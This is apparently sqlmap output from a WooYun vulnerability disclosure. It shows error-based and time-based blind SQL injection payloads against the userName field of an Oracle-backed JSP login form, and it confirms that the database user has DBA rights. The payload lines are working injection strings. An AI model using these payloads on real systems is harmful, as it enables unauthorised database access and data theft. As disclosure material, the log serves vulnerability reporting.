 Parameter: userName (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: chkSvPwd=on&password=g00dPa$$w0rD&userName=1' AND 4984=(SELECT UPPER(XMLType(CHR(60)||C
HR(58)||CHR(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (4984=4984) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(118)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'BgCQ
'='BgCQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: chkSvPwd=on&password=g00dPa$$w0rD&userName=1' AND 2196=DBMS_PIPE.RECEIVE_MESSAGE(CHR(10
6)||CHR(66)||CHR(84)||CHR(120),5) AND 'lAJL'='lAJL
---
[23:02:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:02:55] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org